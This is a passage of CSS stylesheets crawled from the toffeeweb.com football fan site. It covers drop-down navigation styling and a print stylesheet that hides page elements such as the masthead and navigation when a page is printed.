	display: inline-block;
	margin:0 2px;
	padding: 0;
}

/* style sub level links */
.nav li li a {
	border-bottom: solid 1px #091c2c;
    margin:0;
    padding:0 10px;
    line-height:35px;
}

.nav li li:last-child a {
    border-bottom:none;
}

/* show arrows for dropdowns */

.nav li li.dropdown > a {
    background-image:url('/images/global/2017/nav-arrow-right.png');
    background-position: 90% 14px;
	background-size: 8px 10px;
    background-repeat:no-repeat;
}

body.pageHome .nav li.homeButton h5, body.pageClub .nav li.clubbutton h5, body.pageHistory .nav li.historybutton h5, body.pageFans .nav li.fansbutton h5, body.pageSeason .nav li.seasonbutton h5, body.pagePlayers .nav li.playersbutton h5, body.pageSite .nav li.sitebutton h5, body.pageOpinion .nav li.opinionbutton h5, body.pageNews .nav li.newsbutton h5 {
	background: #0c9af5;	
	}
	
	
@media only screen and (min-width: 1024px) {	
.nav {	
		background-color:rgba(20, 20, 20, 0.7);
		}
		
		.nav a {
			padding:0 10px;
			margin:0 10px;
		}

}	
/* Change ' +' in order to change the Dropdown symbol 
li > a:after { content:  ' +'; }
li > a:only-child:after { content: ''; } */

	
/*  ::::::::::::::: END DROP-DOWN NAVIGATION ::::::::::::::: */



--- FILE ---
content_type: text/css
request_url: https://www.toffeeweb.com/css/print.css
body_size: 394
content:
body {
font-family: Arial, Helvetica, sans-serif;
font-size: 12px;
}

#page {
width: 85%;
border-left: 0;
border-right: 0;
margin: auto;
}

#masthead, #navcolumn, #hilightcolumn, #footer, #memberlogin, #toolbar, #calloutbar, #globalnav, #tertiary, #mob-navwrapper, #hotlinks, h6.breadcrumb, #thefc, #contribute, #addyourcomments {
display: none;
}

#maincolumn, #submaincolumn, #container, #article {
width: auto;
float: none;
}

.photoinsetright, .insetr { float: right; max-width: 300px; }
.photoinsetleft, .insetl { float: left; max-width: 300px; }

a {
text-decoration: underline;
font-weight: normal;
}

.reportabuse {
display: none;
}

.articlecommenttext {
margin-bottom: 10px;
}

.publishdate {
font-size: 9px;
color: #888;
}

.relatedLinks {
	
	display: none;
}

/*#a[href]:after, {
   content: " (" attr(href) ") ";
   font-size: 90%;}

#a[href^="/"]:after, {
   content: " (http://" attr(href) ") ";}
*/
